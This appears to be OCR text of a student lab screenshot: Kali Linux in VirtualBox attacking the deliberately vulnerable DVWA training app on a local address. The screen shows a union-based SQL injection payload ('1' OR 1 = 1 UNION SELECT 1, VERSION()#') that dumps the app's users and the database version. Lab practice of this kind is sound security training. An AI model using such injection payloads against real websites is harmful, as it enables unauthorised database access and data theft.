 IPZ-23-1 Rizhenko Jan Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:40
Vulnerability: SQL Injectio
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1+%3D+1+UNION+SELECT
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Surname: admin
ID: 1' OR 1 = 1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: 1' OR 1 = 1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: 1' OR 1 = 1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: 1' OR 1 = 1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: 1' OR 1 = 1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.5.58-0+deb8u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html